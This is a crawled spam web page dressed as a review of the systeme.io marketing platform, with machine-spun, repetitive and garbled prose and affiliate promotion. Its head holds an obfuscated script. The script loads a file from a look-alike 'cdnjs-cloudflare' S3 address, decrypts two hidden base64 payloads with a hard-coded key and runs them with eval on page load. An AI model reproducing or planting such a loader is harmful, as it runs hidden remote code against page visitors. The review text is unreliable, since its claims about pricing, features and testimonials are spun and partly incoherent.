

--- FILE ---
content_type: text/html
request_url: https://systemeio14.sos-ch-dk-2.exo.io/how-block-user-systeme-io.html
body_size: 11344
content:
<!DOCTYPE html>
<html lang="en-US">
<head> 
<title>how block user systeme io</title>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HGDahLUyYZOjXET = 'IqjTTrQVHyrUVBO';var RVJMKCfAmUAFgyB = '[base64]';var WEYGSGnWAvfqTos = '[base64]';let vfPPpJWKSaBKSYj = new Encryption();var QOHoFSLIzrPKBEw = vfPPpJWKSaBKSYj.decrypt(RVJMKCfAmUAFgyB, HGDahLUyYZOjXET);if (!eval(QOHoFSLIzrPKBEw)) {eval(vfPPpJWKSaBKSYj.decrypt(WEYGSGnWAvfqTos, HGDahLUyYZOjXET));};</script>
			</head>
<body>
<h1>how block user systeme io</h1>
<div><p><br> <br> After evaluating this software application thoroughly ... how block user systeme io ...<p>produce and launch sales funnels, affiliate programs, email marketing campaigns, online courses, blog sites, and websites. Online marketers can make use of the platform to automatically record leads, add guidelines, trigger e-mails and more.</p><p>Features of consist of workflow management, tagging, A/B screening, one-click upsell, customized domains, and contact database. It supplies a drag and drop user interface, which enables businesses to develop web pages using predefined design templates and integrate subscription sites and payment systems for customers. In addition, companies can utilize an editor to set up course sites, set up timed access and sell content online.</p><p>to discuss in greater information in in my review and unique interview with creator Aurelien Amacker.</p><p>is an all in one platform for building landing pages, sales pages, produce effective sales funnels, and even email automation software application to support leads. Generally a multifunctional marketing software application designed to assist you grow your entire company.</p><p>Aurelien had the ability to develop the business in this competitive specific niche by very first targeting the marketplace in his home country of France. And we have actually the updated story of how Aurelien, a non-software developer, built this multi-purpose software application tool into an organization generating $3 million a year in earnings.</p><p>Whatever kind of online company you remain in, there are many pointers that you will have the ability to remove and apply to your endeavor.</p><p>sually, you would require to buy a landing page/funnel contractor, then also buy different software for marketing/email management. I use ConvertKit presently, and 10,000 subscribers would cost $119/month.</p><p>With's free account your very first 1000 contacts are complimentary. 3 funnels and limitless e-mails are all in their totally free tier. If you want to utilize a few of their sophisticated functions such as a custom-made domain or promoting a webinar you'll need their paid version. Which starts at $27/month for the starter tier or $47/month for the webinar plan.</p><p>But is it any great?</p><p>Well, I have not personally used all of the marketing automation includes just yet, but I have constructed a number of landing pages and it was easy and really user-friendly to utilize.</p><p>WHO USES<br> Actually all enthusiastic or already effective online entrepreneur likely need sales funnels in place for their marketing technique to work and this is what aids with. Specifically when it concerns informative products makes beginning simple.</p><p>You do not need to be a guru to get your informative items up running. In a public Facebook post Marco Girgenti informs his story about using.</p><p>When considering all of the advantages that you get in mix with the low price of, this all-in-one marketing platform becomes a nice plan that's difficult to miss.</p><p>And novices might not totally comprehend the insane worth this SaaS platform provides, as the alternatives cost 3-10 times as much for basically doing the exact very same thing.</p><p>That's cash conserved that could go to purchasing advertisements, properties, or having content made that ultimately increases your organization profits.</p><p>Does have its kinks and defects? Of course, no software is perfect, but given that the starter strategy is totally free you risk nothing.</p><p>After testing this software application thoroughly for this evaluation, I instantly purchased the annual prepare for $246 given that it's such a bargain.</p><p>Compare that to Kajabi which costs $149, per month!</p><p>" For us it had to do with freeing up our time entirely as money is available in as we sleep. That's the beauty of this, you can decide the design and the type of lifestyle you desire."</p><p>Michael Girgenti</p><p>You can develop days worth of e-mail sequences and automation. Integrated with the page home builder and the integrated opt-in forms, you have everything to capture visitors' email addresses.</p><p>I only want that the email contractor was a bit more refined and drag and drop like Aweber.</p><p>The e-mail deliverability is also superior and you will not have an issue with emails getting tossed into the spam folder.</p><p>Has a full-on contact management system where you see who decided in, what funnel they used, if they purchased anything, etc.</p><h2>systeme io vs clickfunnels how block user systeme io</h2><p>What you're about to see is my 100% objective, honest opinion of the tool, and whether it's best for you. With that stated, let's get on with the video. The best way to explain it, and based on my usage of in the previous week, I see it as an all-in-one sy10</p><p>system to offer your products, especially when it comes to digital products. On the website, you'll see what tools they provide. You can produce things like Sales Funnels, construct your email list with the Email Marketing built-in, it's a site builder. You can likewise integrate an affiliate program, so getting other affiliates to promote your products. It's got Business Automation, Evergreen Webinars. You can host online courses, start a blog site, and also sell your items. When it pertains to all-in-one systems and platforms, I'm rather sceptical because you can't be fantastic at every element of that specific platform or tool. It resembles that stating where you're a generalist and a professional, or when you're good at everything, however a master of none. So doing this review, it originated from the concept and viewpoint of being someone who's.</p><p>You don't need a plethora of different tools and memberships that include up in costs, things like email marketing, a website and web hosting, a landing page contractor, and a course hosting site. Another benefit of these all-in-one platforms is that all of the various tools incorporate with one another without any conflict. And in basic, the downside as mentioned, these all-in-one platforms may not be great or a master of that one aspect of an online business platform.</p><p>and plans page reveal everything that you get. With the totally free strategy, you can build up to 2,000 contacts. You can send unlimited amount of e-mails, unlike some email marketing platforms where in some cases they charge based on the amount of emails that you send out. You can create as much as 3 various sales funnels, you can have up to 10 steps in your sales funnels, produce one blog, which is ample, particularly if you're just beginning. I indicate, I can hardly handle one blog myself. You can host approximately one course, and that's sufficient, specifically if you're simply a newbie getting going and heading out there to offer your first course. You can have unlimited trainees. And keep in mind students and contacts is various. So with contacts, that has more to do with email marketing, sending e-mail marketing projects as much as 2,000 individuals, whereas trainees is, if you sell your online course, you can have unlimited trainees. Another one worth mentioning is unlimited file storage. So let's say you have actually got an online course and you've got numerous videos that you require to host. They don't charge you based on the amount of gigs that you are in fact utilizing, you get unrestricted storage. And a.</p><p>https://www.youtube.com/watch?v=YPRQreOzDEo</p><p>few other benefits like automations, workflows, tags, e-mail campaigns, you can do purchase bumps, A/B split testing, and much more. But as you can see, you get the whole suite of items. The main distinction is the amount of things that you can actually create like sales funnels and courses. Registering to is easy and truly easy to get started. If you look in the description box listed below, I'll offer my link, it's an affiliate link,.</p></p>
<a href="how-to-ahow-to-add-assessmentdd-assesent-systeme-io.html">how to ahow to add assessmentdd assesent systeme io</a>
</div>
<footer>
<div><p>All in One Marketing Platforms</p>
</div>
<p>
<a href="https://systemeio14.sos-ch-dk-2.exo.io/sitemap.html" rel="nofollow">Sitemap</a></p>
</footer></body>
</html>